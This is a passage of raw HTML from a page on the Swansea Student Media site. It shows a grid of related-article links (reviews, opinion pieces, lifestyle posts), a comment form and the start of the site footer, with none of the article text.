	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach">Fat People Aren’t Brave for Wearing a Bikini on the Beach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing">Bethan&#8217;s Book of the Month &#8211; Last Tang Standing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Conceptualism: Art Form That Transcends Visual Optics"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics">Conceptualism: Art Form That Transcends Visual Optics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="New Advancement in Fusion"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion">New Advancement in Fusion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Hologram World – a question of perception?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?">The Hologram World – a question of perception?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Olivia Rodrigo: Sour Album Review"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review">Olivia Rodrigo: Sour Album Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; June"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June">The Local Scene &#8211; June</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is the Cardiff Music Scene Safe?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?">Is the Cardiff Music Scene Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festivals 2021: Who Will We Hear From?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?">Festivals 2021: Who Will We Hear From?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Book Review: The Wild Iris by Louise Glück"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück">Book Review: The Wild Iris by Louise Glück</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Feminism Is For Everyone"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone">Feminism Is For Everyone</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="We Are Not The Virus"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus">We Are Not The Virus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Brief Inquiry into Self-Identification"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification">A Brief Inquiry into Self-Identification</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Dress for Unpredictable Weather"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather">How to Dress for Unpredictable Weather</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist">A &#8216;We Are Never Getting Back Together&#8217; Playlist</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Date Outside of Social Media"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media">How to Date Outside of Social Media</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Anticipation of Leaving Lockdown"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown">The Anticipation of Leaving Lockdown</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Society of the Month – Swansea Dance Society"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society">Society of the Month – Swansea Dance Society</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fresh Paneer"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer">Fresh Paneer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69774bc6226ef" data-td_block_id="td_uid_3_69774bc6226ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69774bc6226ef" data-td_block_id="td_uid_3_69774bc6226ef"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/02/15/erasmus-erasure/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.swanseastudentmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13867' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="687d84d7a6" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="119"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
